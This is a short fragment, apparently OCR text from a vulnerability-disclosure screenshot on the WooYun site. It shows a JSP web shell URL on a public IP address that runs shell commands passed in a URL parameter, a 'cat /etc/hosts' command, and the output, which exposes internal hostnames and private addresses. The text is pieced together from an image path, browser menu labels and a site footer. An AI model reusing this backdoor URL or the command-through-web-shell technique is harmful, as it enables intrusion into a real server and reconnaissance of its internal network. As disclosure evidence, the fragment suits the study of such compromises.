 http://111.207.173.167:8080/zecmd/zecmd.jsp?comment=cat+%2Fetc%2F
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 CA-feikong-SCapp localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.1.67.120 costcontrol
10.1.51.123 CA-feikong-app
www.wooyun.org